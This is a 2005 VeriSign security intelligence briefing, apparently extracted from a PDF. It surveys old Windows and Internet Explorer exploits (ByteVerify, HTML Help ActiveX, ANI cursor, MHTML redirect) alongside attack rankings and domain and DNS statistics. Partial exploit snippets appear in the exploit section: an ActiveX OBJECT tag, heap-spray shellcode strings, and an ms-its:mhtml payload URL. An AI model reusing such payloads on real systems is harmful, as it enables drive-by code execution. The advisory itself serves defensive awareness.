## Exploit-ByteVerify (CAN-2003-0111)

- **[http://us.mcafee.com/virusInfo/default.asp?id=des](http://us.mcafee.com/virusInfo/default.asp?id=description&virus_k=100261) cription&virus\_k=100261**
- **[http://www.microsoft.com/technet/security/bulleti](http://www.microsoft.com/technet/security/bulletin/MS03-011.mspx) n/MS03-011.mspx**

ByteVerify exploits a Java applet vulnerability patched by MS03-011 (ID# 202114, April 10, 2003). It was given its name because the vulnerability is caused by the ByteCode verifier in the Microsoft Virtual Machine (VM) that does not correctly check for the presence of a malformed code when a Java applet is loaded. The vulnerability impacts Microsoft VM versions 5.0.3809 and older.

The email vector can be easily mitigated with the Outlook E-mail Security Update, available at **[http://office.microsoft.com/downloads/2000/Out2ks](http://office.microsoft.com/downloads/2000/Out2ksec.aspx) [ec.aspx](http://office.microsoft.com/downloads/2000/Out2ksec.aspx)**. The JVIEW tool, run under a command line prompt, identifies what version of Microsoft VM is installed if present on the computer.

The attack looks something like this; a hostile Web site that appears to load a hostile JAR file, as shown on a SANS log at **[http://isc.sans.org/diary.php?date=](http://isc.sans.org/diary.php?date=2005-05-05) [2005-05-05](http://isc.sans.org/diary.php?date=2005-05-05)**:

#### APXLET ARCHIVE="/e1/java.jar" CODE="NudeBoxx. class" \$ file javautil.zip javautil.zip: DOS executable (EXE)

As shown here, the JAR file contains what appears to be a .zip file, but is actually an executable. It has been packed to obfuscate the code and attempts to be executed on a vulnerable computer shortly after the computer renders the active content for that site.

Exploit code for this vulnerability is widely available on many Web sites.

#### JS/Exploit-HelpXSite CAN-2004-1043 (Multiple covered in this signature)

- **[http://us.mcafee.com/virusInfo/default.asp?id=des](http://us.mcafee.com/virusInfo/default.asp?id=description&virus_k=130610) cription&virus\_k=130610**
- **[http://www.microsoft.com/technet/security/bulleti](http://www.microsoft.com/technet/security/bulletin/MS05-001.mspx) n/MS05-001.mspx**
- **[http://www.microsoft.com/technet/security/bulleti](http://www.microsoft.com/technet/security/bulletin/MS05-001.mspx) n/MS03-048.mspx**

This is a generic signature used by McAfee to identify any exploit that attempts to target Help ActiveX controls related to MS05-001 (ID# 405945, Jan. 11, 2005; ID# 404589, Nov. 28, 2004). It also includes detection for code that attempts to exploit a vulnerability in Internet Explorer's drag-and-drop functionality. This is commonly performed using hostile HTA files that are dropped into a startup directory. Finally, the ADODB.stream object that was widely exploited in 2003 and beyond is also included in this generic signature.

The MS05-001 vector targets most versions of Windows. Exploit code is widely available for this online in multiple forums and Web sites. Interestingly enough, this exploit is often seen with the former ByteVerify exploit, as noted in the SANS incident report at **[http://isc.sans.org/diary.php?date=](http://isc.sans.org/diary.php?date=2005-05-05) [2005-05-05](http://isc.sans.org/diary.php?date=2005-05-05)**.

☞

The exploit typically loads within a hostile file such as index.htm, with Object tags and a CLSID that helps to identify the targeted vulnerability:

<OBJECT style="display:none" id="locate" type= "application/x-oleobject"

classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11"

<PARAM name="Item1" value="command;ms-its:c:/ windows/help/ntshared.chm ::/alt\_url\_enterprise\_specific.htm">

…

…

document.write("<object id=a classid=clsid:adb880a6 d8ff-11cf-9377-00aa003b7a11>

This exploit attempts to download and execute a hostile file, all without user interaction.

Related vectors detected by this generic signature target vulnerabilities patched with MS03-048. These vectors were among the most frequently attacked targets in 2003, exploiting vulnerable versions of Internet Explorer. As with the others in this list, exploit code is readily available online.

## Exploit-ANIfile (CAN-2004-1049)

- **[http://us.mcafee.com/virusInfo/default.asp?id=des](http://us.mcafee.com/virusInfo/default.asp?id=description&virus_k=130604) cription&virus\_k=130604**
- **[http://www.microsoft.com/technet/security/bulleti](http://us.mcafee.com/virusInfo/default.asp?id=description&virus_k=130604) n/MS05-002.mspx**

This vulnerability was first reported in December 2004, with a January 2005 security bulletin release. It is more commonly known as the cursor and icon format handling vulnerability (ID# 405948, Jan. 11, 2005). Exploitation may result in code being executed on the vulnerable computer. This exploit targets several popular versions of Windows including Windows 2000 and XP. Exploit code is readily available at online. The exploit looks similar to the snippet below:

"%u43eb"+"%u5756"+"%u458b"+"%u8b3c"+"%u0554"+" %u0178"+"%u52ea" + … bigblock = unescape ("%u0D0D%u0D0D"); …

document.location.href="http://url"; …

<BODY style="CURSOR: url('InternetExploiter3.2.ani')" onload="setTimeout(failed, 1000);">

This exploit is newer than most, popularized by the same hackers who released the LSASS exploit code that was used in Sasser and multiple bots.

#### JS/Exploit-MHTRedir.gen (CAN-2004-0380)

- **[http://vil.nai.com/vil/content/v\\_101033.htm](http://vil.nai.com/vil/content/v_101033.htm)**
- **[http://www.microsoft.com/technet/security/bulleti](http://www.microsoft.com/technet/security/bulletin/ms04-013.mspx) [n/ms04-013.mspx](http://www.microsoft.com/technet/security/bulletin/ms04-013.mspx)**

This exploit targets vulnerable versions of Outlook Express on multiple versions of Windows. It uses a specially crafted MHTML URL that allows a hacker to run arbitrary code on a vulnerable computer. This is more commonly known as the MS-ITS URL Handler vulnerability, discovered in January 2004 by VeriSign's iDefense<sup>3</sup> and reported in the following month (ID# 208704, Feb. 13, 2004). It has since grown into one of the most widely exploited vulnerabilities to date; it played a significant role in the 2004 IIS/Scob incident orchestrated by the Russian HangUP Team hacker group.

The code looks something like this:

#### ms-\_its:\_mhtml:\_file://C:\nosuchfile.mht!\_http://www.exa mple.com//exploit.\_chm::exploit.html

A detailed report on this specific exploit vector is available online for VeriSign iDefense Security Intelligence customers (ID# 406192, Jan. 18, 2005).

## <span id="page-7-0"></span>Analysis

Hackers continue to prove that old tricks still work. Older exploit codes, often used in tandem in the same attack, will continue to be leveraged against unpatched and non-compliant computers. Hackers are also working actively to quickly make use of newer exploit codes that exploit Web and email vectors, as seen in the recent MS05-039 exploitation and ZoTob and similar bot attacks (ID# 419833, Aug. 18, 2005; ID# 419609,

3. VeriSign acquired iDefense in July 2005.

Aug. 14, 2005). After such exploits are popularized by such an incident, it is increasingly likely that hackers will use such exploit code over a long period of time to compromise computers.

⊛

Patches are available for each of the vulnerabilities described in this article. To help prevent compromises by spyware, adware, and other malicious software,

## <span id="page-8-0"></span> **+ Internet Commerce**

In tracking the growth of over 135,000 merchants over the past four quarters, VeriSign has observed rapid growth in Internet commerce. Using the third quarter of 2004 as a base line, the number of settled transactions increased by 29 percent over the past year, and the total dollar volume has increased by 41 percent. The average transaction value increased 9 percent from \$145 in the third quarter of 2004 to \$158 in the third quarter of 2005.



Figure 1 eCommerce growth per quarter, since third quarter 2004

make sure that you check frequently for updates to your software and promptly install these fixes.

A similar piece was originally published in *VeriSign iDefense Weekly Threat Report* (Volume III, Issue 31) on September 19, 2005. If you would like to obtain the full report, or would like other information on VeriSign iDefense offerings, please contact VeriSign at (650) 426-5310, or enterprise-security@verisign.com.

#### <span id="page-8-1"></span>Internet Security

The table on the following page lists the top attacks seen from July, 2005 through September 2005. Once again, SQL Slammer traffic dominates the list of attacks seen against MSS customers. Attacks against network and security products through protocols such as IMAP, SMTP, SSL and IPsec also made the top ten list each month. Attempts to access the **sa** SQL account without a password were seen on many monitored networks. Finally, worm traffic and email viruses rounded out the list.

#### Top attacks seen from July through September 2005

VeriSign

| <b>Rank</b>    | <b>July 2005</b>                                                    | <b>August 2005</b>                                                                    | September 2005                                                                  |
|----------------|---------------------------------------------------------------------|---------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|
| 1              | MS-SQL version overflow attempt                                     | MS-SQL version overflow attempt                                                       | MS-SQL version overflow attempt                                                 |
| $\overline{2}$ | SSLv3 invalid Client_Hello attempt                                  | SSLv3 invalid Client_Hello attempt                                                    | SSLv3 invalid Client_Hello attempt                                              |
| 3              | PCT Client_Hello overflow attempt                                   | PCT Client_Hello overflow attempt                                                     | PCT Client_Hello overflow attempt                                               |
| 4              | Client_Hello with pad Challenge<br>Length overflow attempt          | Client_Hello with pad Challenge<br>Length overflow attempt                            | Client_Hello with pad Challenge<br>Length overflow attempt                      |
| 5              | Default sa account access                                           | Default sa account access                                                             | Default sa account access                                                       |
| 6              | ISAKMP first payload certificate<br>request length overflow attempt | IMAP PCT Client Hello overflow<br>attempt                                             | IMAP PCT Client Hello overflow<br>attempt                                       |
| 7              | MS-SQL version overflow attempt                                     | MS-SQL version overflow attempt                                                       | MS-SQL version overflow attempt                                                 |
| 8              | NETBIOS DCERPC LSASS buffer<br>over flow exploit attempt            | ISAKMP first payload certificate<br>request length overflow attempt                   | WORM-NETSKY-P-001                                                               |
|                | WORM-NETSKY-P-001                                                   | WORM-NETSKY-P-001                                                                     | Outbound W32. Novarg. A worm                                                    |
|                | Outbound W32. Novarg. A worm                                        | Outbound W32. Novarg. A worm                                                          | SPYWARE:SITE-2NDTHOUGHT                                                         |
| 9              | IMAP PCT Client_Hello overflow<br>attempt                           | WORM-BOBAX-P-001                                                                      | NETBIOS SMB-DS DCERPC LSASS<br>DsRolerUpgradeDownlevelServer<br>exploit attempt |
| 10             | NETBIOS DCERPC LSASS buffer<br>over flow exploit attempt            | <b>EXPLOIT ISAKMP first payload</b><br>certificate request length overflow<br>attempt | WORM-NETSKY-P-001                                                               |

# <span id="page-9-0"></span>Threats and Trends

In this Internet Security Intelligence Briefing, we are introducing a new set of metrics showing the number, severity, and type of Internet software security issues. Using VeriSign iDefense Security Intelligence research, we have examined the number and type of attacks over the past twelve months.

As shown in [Figure 2](#page-9-1), over the past 12 months, the average number of new alerts sent by VeriSign each day has increased from approximately 21 alerts to 59 alerts. Most of this increase is due to more new alerts about malicious code such as viruses, worms, bots, and spyware.



<span id="page-9-1"></span>Figure 2 New alerts for vulnerabilities, malicious code, and other threats in the past 12 months

We rank alerts by priority, giving more weight to vulnerabilities, threats, and malicious software that are likely to cause more damage.

 $(\bullet)$ 



Figure 3 Types of medium and high priority security events, per quarter

Looking at the highest priority events over the past year, we see that most high priority alerts are from vulnerabilities. However, the proportion of high priority alerts from malicious code is rapidly increasing: over the past four quarters, the share of vulnerabilities due to malicious code has jumped from 22 percent to 35 percent.

## <span id="page-10-0"></span> **+ Internet Usage**

#### <span id="page-10-1"></span>Growth in Domain Name Registration

New domain name registration continued to accelerate, reaching 30 percent for .com domain names, and 24.1

percent for .net domain names at the end of the third quarter of 2005.



Figure 4 Growth in domain name registration (.com and .net)

## <span id="page-11-0"></span>Secured Seals Served

The number of Secured by Verisign™ seals delivered continues to increase rapidly, reaching an average of [23.3 million per day in October 2005. More Web sites](http://seal.verisign.com)  are featuring the VeriSign seal, and more users are seeing this seal than ever, as Web sites use the seal to assure their users that their connection is secured through a VeriSign SSL Certificate.To learn more about the VeriSign Secured Seal Program, please visit **http://seal.verisign.com**.

☞



Figure 5 Growth in Secured Seals

## <span id="page-11-1"></span>DNS Queries

The number of Domain Name System (DNS) queries to the VeriSign root and constellation has been flat over the past six months. We believe this is a sign of decreased efficiency, and not a sign of decreased Internet usage. DNS servers at the edge of the network (in ISPs, corporations, and schools) cache domain name information to respond more quickly to requests. We believe that these servers are being used more effectively, decreasing the number of queries to the root servers.



Figure 6 Total monthly DNS queries

## DNS Queries by Type (Email vs. all Others)

The number of DNS queries per day fluctuated throughout the summer. Generally, we see less Internet usage over the summer, as children are away from school, people go on vacation, and work places slow down. An increase at the beginning of September supports this view.

Additionally, the percent of MX queries (DNS queries for email servers) has remained almost constant at 15 percent of all DNS queries.



Figure 7 DNS queries by type (email vs. all others)